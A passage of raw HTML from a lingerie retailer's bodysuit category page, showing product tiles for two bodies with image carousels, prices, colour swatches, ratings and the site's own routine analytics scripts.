Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw526ed4a5/images/2028579/sweetromancebody-redplum-all--2028579-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sweet Romance Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwbc46004c/images/2028579/sweetromancebody-redplum-all--2028579-detail1-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sweet Romance Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwbc46004c/images/2028579/sweetromancebody-redplum-all--2028579-detail1-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sweet Romance Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc960cacb/images/2028579/sweetromancebody-redplum-all--2028579-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sweet Romance Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc960cacb/images/2028579/sweetromancebody-redplum-all--2028579-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sweet Romance Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9e5fa407/images/2028579/sweetromancebody-redplum-all--2028579-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sweet Romance Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9e5fa407/images/2028579/sweetromancebody-redplum-all--2028579-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw526ed4a5/images/2028579/sweetromancebody-redplum-all--2028579-crop-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;47.0&quot;&gt;
        
        $ 47.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SWEET-ROMANCE-BODY&amp;dwvar_SWEET-ROMANCE-BODY_color=Burgundy"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color Burgundy" data-href="/lingerie/lingerie-category-bodies/sweet-romance-body/SWEET-ROMANCE-BODY.html?dwvar_SWEET-ROMANCE-BODY_color=Burgundy">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dwce3c9f89/images/Swatches/931d5a.png)" />
              </button>
            </a>
          
        
      </div>
    
  
    
  


      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">4.8 out of 5 Customer Rating</span>
          <a class="link" href="/lingerie/lingerie-category-bodies/sweet-romance-body/SWEET-ROMANCE-BODY.html?dwvar_SWEET-ROMANCE-BODY_color=Light%20Blue">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.8 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="2028926XL-ada-star-ratings-text">4.8 out of 5 star rating</span>
        
          <div aria-labelledby="2028926XL-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2028926XL-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2028926XL-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2028926XL-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2028926XL-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            4 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dSWEET-ROMANCE-BODY%26dwvar_SWEET-ROMANCE-BODY_color%3dLight%2520Blue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Sweet Romance Body"
        aria-label="Quick View for Sweet Romance Body">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



      
    
  </div>

  
    <div class="search-results__product-tile col-6 col-md-3 col-lg-4 ds-col-order-11" data-page-index="1">
    <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '20083432XL',
	    sku: ''
	}];
	cq_params.categoryId = 'clothing-bodysuits';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"clothing-bodysuits\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'All Lingerie Revenue Test without SearchPlacement';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAUX";
	cq_params.siteId = "AS-GB";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"clothing-bodysuits\"}]';
		search_params.sort = 'All Lingerie Revenue Test without SearchPlacement';
		search_params.imageUUID = '';
		search_params.searchID = '8808c913-4dd2-472a-afdc-4e077a45d86d';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "clothing-bodysuits", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "20083432XL", type: "searchhit"});
/* ]]> */
// -->
</script>
      
        


  <div class="product" data-pid="20083432XL">
    <div class="product-tile has-recs" data-has-carousel="false" data-tracking="{&quot;id&quot;:&quot;HOLD-ME-TIGHT-BODY-NEW&quot;,&quot;name&quot;:&quot;Hold Me Tight Body&quot;,&quot;price&quot;:44,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;lingerie-category-bodies&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Hold Me Tight&quot;,&quot;dimension8&quot;:&quot;Apparel&quot;,&quot;dimension9&quot;:&quot;Bodywear Apparel&quot;,&quot;dimension10&quot;:&quot;Body&quot;,&quot;dimension11&quot;:&quot;Fashion&quot;}">
  <!-- dwMarker="product" dwContentID="6c725ca07229e782223df00f33" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/lingerie/lingerie-category-bodies/hold-me-tight-body/HOLD-ME-TIGHT-BODY-NEW.html?dwvar_HOLD-ME-TIGHT-BODY-NEW_color=White" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwda2df94f/images/2008343/nsholdmetightbody-brilliantwhite-all--2008343-front-.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Hold Me Tight Body"
      title="Hold Me Tight Body"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw85f7c6a5/images/2008343/nsholdmetightbody-brilliantwhite-all--2008343-back-.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Hold Me Tight Body"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" data-wish-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=HOLD-ME-TIGHT-BODY-NEW&amp;dwvar_HOLD-ME-TIGHT-BODY-NEW_color=White">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dHOLD-ME-TIGHT-BODY-NEW%26dwvar_HOLD-ME-TIGHT-BODY-NEW_color%3dWhite&amp;ajax=true" data-toggle="modal"
        title="Quick View for Hold Me Tight Body"
        aria-label="Quick View for Hold Me Tight Body">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/lingerie/lingerie-category-bodies/hold-me-tight-body/HOLD-ME-TIGHT-BODY-NEW.html?dwvar_HOLD-ME-TIGHT-BODY-NEW_color=White">Hold Me Tight Body</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/lingerie/lingerie-category-bodies/hold-me-tight-body/HOLD-ME-TIGHT-BODY-NEW.html?dwvar_HOLD-ME-TIGHT-BODY-NEW_color=White">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="44.0">
        
        $ 44.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      



    </div>

    
      
        
  
    
      <div class="product-tile__swatch__container">
        
          
            <a
              href="/lingerie/lingerie-category-bodies/hold-me-tight-body/HOLD-ME-TIGHT-BODY-NEW.html?dwvar_HOLD-ME-TIGHT-BODY-NEW_color=Black"
              aria-label="Select color Black"
              data-index="0.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7951660b/images/2008341/nsholdmetightbody-black-all--2008341-front-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Hold Me Tight Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7951660b/images/2008341/nsholdmetightbody-black-all--2008341-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Hold Me Tight Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7951660b/images/2008341/nsholdmetightbody-black-all--2008341-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Hold Me Tight Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw0926f96b/images/2008341/nsholdmetightbody-black-all--2008341-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Hold Me Tight Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw0926f96b/images/2008341/nsholdmetightbody-black-all--2008341-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Hold Me Tight Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwdceb722f/images/2008341/nsholdmetightbody-black-all--2008341-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Hold Me Tight Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwdceb722f/images/2008341/nsholdmetightbody-black-all--2008341-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Hold Me Tight Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2ab847a6/images/2008341/nsholdmetightbody-black-all--2008341-detailk-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Hold Me Tight Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2ab847a6/images/2008341/nsholdmetightbody-black-all--2008341-detailk-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Hold Me Tight Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwbd294499/images/2008341/nsholdmetightbody-black-all--2008341-imk-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Hold Me Tight Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwbd294499/images/2008341/nsholdmetightbody-black-all--2008341-imk-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw0926f96b/images/2008341/nsholdmetightbody-black-all--2008341-back-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;44.0&quot;&gt;
        
        $ 44.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=HOLD-ME-TIGHT-BODY-NEW&amp;dwvar_HOLD-ME-TIGHT-BODY-NEW_color=Black"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color Black" data-href="/lingerie/lingerie-category-bodies/hold-me-tight-body/HOLD-ME-TIGHT-BODY-NEW.html?dwvar_HOLD-ME-TIGHT-BODY-NEW_color=Black">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dw839a4760/images/kb/SWATCHES/Swatch-Black_2D2926.jpg)" />
              </button>
            </a>
          
        
          
            <a
              href="/lingerie/lingerie-category-bodies/hold-me-tight-body/HOLD-ME-TIGHT-BODY-NEW.html?dwvar_HOLD-ME-TIGHT-BODY-NEW_color=Red"
              aria-label="Select color Red"
              data-index="1.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7322b0aa/images/2008342/nsholdmetightbody-lipstickred-all--2008342-front-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Hold Me Tight Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7322b0aa/images/2008342/nsholdmetightbody-lipstickred-all--2008342-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Hold Me Tight Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7322b0aa/images/2008342/nsholdmetightbody-lipstickred-all--2008342-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Hold Me Tight Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8088f07c/images/2008342/nsholdmetightbody-lipstickred-all--2008342-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Hold Me Tight Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8088f07c/images/2008342/nsholdmetightbody-lipstickred-all--2008342-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Hold Me Tight Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwec902d12/images/2008342/nsholdmetightbody-lipstickred-all--2008342-cropk-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Hold Me Tight Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwec902d12/images/2008342/nsholdmetightbody-lipstickred-all--2008342-cropk-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Hold Me Tight Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw1bef9eeb/images/2008342/nsholdmetightbody-lipstickred-all--2008342-detailk-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Hold Me Tight Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw1bef9eeb/images/2008342/nsholdmetightbody-lipstickred-all--2008342-detailk-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Hold Me Tight Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw25b50f78/images/2008342/nsholdmetightbody-lipstickred-all--2008342-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Hold Me Tight Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw25b50f78/images/2008342/nsholdmetightbody-lipstickred-all--2008342-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8088f07c/images/2008342/nsholdmetightbody-lipstickred-all--2008342-back-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;44.0&quot;&gt;
        
        $ 44.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=HOLD-ME-TIGHT-BODY-NEW&amp;dwvar_HOLD-ME-TIGHT-BODY-NEW_color=Red"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color Red" data-href="/lingerie/lingerie-category-bodies/hold-me-tight-body/HOLD-ME-TIGHT-BODY-NEW.html?dwvar_HOLD-ME-TIGHT-BODY-NEW_color=Red">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dw5fa709e8/images/kb/SWATCHES/Swatch-SofterRed_EF3340.jpg)" />
              </button>
            </a>
          
        
          
            <a
              href="/lingerie/lingerie-category-bodies/hold-me-tight-body/HOLD-ME-TIGHT-BODY-NEW.html?dwvar_HOLD-ME-TIGHT-BODY-NEW_color=White"
              aria-label="Select color White"
              data-index="2.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwda2df94f/images/2008343/nsholdmetightbody-brilliantwhite-all--2008343-front-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Hold Me Tight Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwda2df94f/images/2008343/nsholdmetightbody-brilliantwhite-all--2008343-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Hold Me Tight Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwda2df94f/images/2008343/nsholdmetightbody-brilliantwhite-all--2008343-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Hold Me Tight Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw85f7c6a5/images/2008343/nsholdmetightbody-brilliantwhite-all--2008343-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Hold Me Tight Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw85f7c6a5/images/2008343/nsholdmetightbody-brilliantwhite-all--2008343-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Hold Me Tight Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc8c6a74f/images/2008343/nsholdmetightbody-brilliantwhite-all--2008343-detailk-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Hold Me Tight Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc8c6a74f/images/2008343/nsholdmetightbody-brilliantwhite-all--2008343-detailk-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Hold Me Tight Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwccb1fae7/images/2008343/nsholdmetightbody-brilliantwhite-all--2008343-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Hold Me Tight Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwccb1fae7/images/2008343/nsholdmetightbody-brilliantwhite-all--2008343-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Hold Me Tight Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw45358e43/images/2008343/nsholdmetightbody-brilliantwhite-all--2008343-imk-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Hold Me Tight Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw45358e43/images/2008343/nsholdmetightbody-brilliantwhite-all--2008343-imk-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw85f7c6a5/images/2008343/nsholdmetightbody-brilliantwhite-all--2008343-back-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;44.0&quot;&gt;
        
        $ 44.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=HOLD-ME-TIGHT-BODY-NEW&amp;dwvar_HOLD-ME-TIGHT-BODY-NEW_color=White"
              
              class="product-tile__swatch product-tile__swatch--current"
            >
              <button aria-label="Select color White" data-href="/lingerie/lingerie-category-bodies/hold-me-tight-body/HOLD-ME-TIGHT-BODY-NEW.html?dwvar_HOLD-ME-TIGHT-BODY-NEW_color=White">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dw8d31f2ef/images/kb/SWATCHES/Swatch-White_FFFFFF.jpg)" />
              </button>
            </a>
          
        
          
            <span class="product-tile__swatches-pdp-link">
              <a href="/lingerie/lingerie-category-bodies/hold-me-tight-body/HOLD-ME-TIGHT-BODY-NEW.html?dwvar_HOLD-ME-TIGHT-BODY-NEW_color=White" class="ds-pdp-link">+ more</a>
            </span>
            
      </div>
    
  
    
  


      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">4.7 out of 5 Customer Rating</span>
          <a class="link" href="/lingerie/lingerie-category-bodies/hold-me-tight-body/HOLD-ME-TIGHT-BODY-NEW.html?dwvar_HOLD-ME-TIGHT-BODY-NEW_color=White">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.7 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="20083432XL-ada-star-ratings-text">4.7 out of 5 star rating</span>
        
          <div aria-labelledby="20083432XL-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="20083432XL-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
